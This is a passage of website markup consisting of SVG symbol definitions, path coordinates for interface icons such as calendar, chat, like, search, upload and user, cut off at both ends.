              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
